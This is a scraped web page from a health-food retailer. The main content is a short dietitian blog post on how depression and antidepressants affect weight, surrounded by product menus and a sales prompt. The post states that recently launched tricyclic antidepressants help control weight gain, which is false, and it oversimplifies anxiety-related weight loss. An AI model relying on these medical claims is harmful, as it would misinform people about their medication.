		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-3719" class="post-3719 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-depression tag-effects-of-depression tag-side-effects-on-weight tag-weight-gain tag-weight-loss">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h1 class="entry-title">Effects of Depression On Your Weight | Possible</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/effects-of-depression-on-your-weight.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-07T13:39:46+05:30">May 7, 2018</time><time class="updated" datetime="2020-11-28T00:35:31+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/effects-of-depression-on-your-weight.html">
    <img width="1020" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20510%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2016/01/10-1024x512.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Depression" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2016/01/10.jpg 1024w, https://www.possible.in/wp-content/uploads/2016/01/10-300x150.jpg 300w, https://www.possible.in/wp-content/uploads/2016/01/10-768x384.jpg 768w, https://www.possible.in/wp-content/uploads/2016/01/10-600x300.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">07</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<h4><span style="color: #33cccc">Submitted By,</span><br />
<span style="color: #ff6600">Rujuta D</span><br />
<span style="color: #ff6600"> Dietician, Possible</span></h4>
<p>Does depression cause weight gain? The physical effects of depression is a complex riddle to solve and you’ll have to go through the intricacies first.</p>
<p>The effects of depression on the body might vary from one person to another. For some, it might lead to weight gain while it can even cause weight loss in others.</p>
<p>Blame it on the limbic system&#8211;a complex collection of networks and nerves in the brain.</p>
<figure id="attachment_3720" aria-describedby="caption-attachment-3720" style="width: 584px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3720" title="Does depression cause weight gain?" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20292%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/2_10.jpg" alt="Does depression cause weight gain?" width="584" height="292" /><figcaption id="caption-attachment-3720" class="wp-caption-text">Depression</figcaption></figure>
<p><span style="color: #333333">The limbic system handles emotions as well as the appetite for us. This pretty much explains why we tend to lose or gain weight when we are in a depression.</span></p>
<p>For example, people having anxiety tend to lose weight because they move a lot.</p>
<p>Similarly, people gain weight due to this disorder because they tend to binge eat and eventually develop other diseases.</p>
<p>To worsen the situation, anti-depressants contribute majorly to the crisis. It is well-known that these drugs have several side effects and the most prominent effect is weight gain.</p>
<h2><span style="color: #ff6600">Take charge of your health</span></h2>
<figure id="attachment_3721" aria-describedby="caption-attachment-3721" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3721 size-full" title="Stress and weight loss" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/04-1.jpg" alt="Stress and weight loss" width="1200" height="600" /><figcaption id="caption-attachment-3721" class="wp-caption-text">Relax</figcaption></figure>
<h2><span style="color: #ff6600">Food Cravings</span></h2>
<p>As an initial step to control weight gain, monitor your cravings for food in different moods. For example, check what you feel like eating when you are sad, anxious, angry, nervous etc. This will give you great insight into your eating habits in different moods.</p>
<p>If you tend to eat chocolates when you feel sad, try to replace them with jaggery, dates, dry figs etc. Store handy tidbits in your house so that you can pick them and immediately curb food cravings.</p>
<h2><span style="color: #ff6600">Get into Action</span></h2>
<p>Once people get a hint of weight gain, generally they lurch toward joining the gym and eventually find themselves quitting it after 1-2 months.</p>
<p>The better option is to take one step at a time, first is to switch off your TV and get moving. Start doing basic stretching exercises at home in the morning or at any time in the day. It will make you more active. Next, you can do a little yoga like Surya Namaskar or other similar activities.</p>
<p>People who work can take the steps at the office instead of lifts, take a walk after dinner etc. Finding a partner to motivate each other is a great way to go ahead with it. Research has shown that even 10 minutes of any activity will lower your tension by releasing endorphins that give you a positive feeling.</p>
<h2><span style="color: #ff6600">Professional help</span></h2>
<p>It is important to consult your doctor to know whether your anti-depressants are causing weight gain. There are a few <b>Tricyclic</b> antidepressants (TCAs) launched recently in the market, which helps in controlling weight gain as compared to veteran drugs.</p>
<p>Also, try consulting a nutritionist to overcome your cravings for food, side effects of depression and acts of mindful eating.</p>
<p><strong><em>Remember every single effort of yours will move you out of depression and can lead to a more rewarding life. Take sooner you act, the better. The choice is yours!</em></strong></p>
<p class="blogTopCTAButton" style="text-align: center"><strong><span id="blog_sidebar1" style="color: #ffffff;background-color: #cd0b0b;padding: 15px;cursor: pointer;font-size: 14px">Get FREE Health Consultation Today!</span></strong></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Effects%20of%20Depression%20On%20Your%20Weight%20%7C%20Possible - https://www.possible.in/effects-of-depression-on-your-weight.html" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.possible.in/effects-of-depression-on-your-weight.html" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.possible.in/effects-of-depression-on-your-weight.html" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Effects%20of%20Depression%20On%20Your%20Weight%20%7C%20Possible&amp;body=Check%20this%20out:%20https://www.possible.in/effects-of-depression-on-your-weight.html" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.possible.in/effects-of-depression-on-your-weight.html&amp;media=https://www.possible.in/wp-content/uploads/2016/01/10-1024x512.jpg&amp;description=Effects%20of%20Depression%20On%20Your%20Weight%20%7C%20Possible" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.possible.in/effects-of-depression-on-your-weight.html&title=Effects%20of%20Depression%20On%20Your%20Weight%20%7C%20Possible" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a> and tagged <a href="https://www.possible.in/blog/tag/depression/" rel="tag">depression</a>, <a href="https://www.possible.in/blog/tag/effects-of-depression/" rel="tag">Effects of Depression</a>, <a href="https://www.possible.in/blog/tag/side-effects-on-weight/" rel="tag">side effects on weight</a>, <a href="https://www.possible.in/blog/tag/weight-gain/" rel="tag">weight gain</a>, <a href="https://www.possible.in/blog/tag/weight-loss/" rel="tag">weight loss</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/015a243ee46654866d772f9dd977c4691af408e5c055f8cdbd4d14f3d6666dfd?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/015a243ee46654866d772f9dd977c4691af408e5c055f8cdbd4d14f3d6666dfd?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Mehnaz Farooque				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.possible.in/surprising-sources-of-hidden-sugar-in-your-diet.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Surprising Sources of Hidden Sugar in Your Diet | Possible</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.possible.in/high-carb-foods-are-not-bad-at-all-really.html" rel="next">High Carb Foods Are Not Bad At All, Really! <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/effects-of-depression-on-your-weight.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.possible.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
